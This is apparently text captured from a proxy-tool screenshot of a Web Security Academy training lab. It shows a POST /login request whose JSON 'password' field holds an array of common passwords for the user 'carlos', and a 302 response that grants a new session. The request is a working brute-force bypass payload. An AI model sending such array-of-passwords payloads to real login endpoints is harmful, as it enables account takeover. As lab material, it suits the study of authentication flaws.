 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac301f2d1ef7e4cac0bf77da00e200d9.web-security-academy.net
3 Cookie: session=kSD5bTwSYSs3DWpB4WbGJB2cehDujNvV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac301f2d1ef7e4cac0bf77da00e200d9.web-security-acade
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://ac301f2d1ef7e4cac0bf77da00e200d9.web-security-academ
11 Content-Length: 987
12 Te: trailers
13 Connection: close
14
15 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=20v6HfnL2BazHDUaLjJYjhpcOnAPu8lc; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7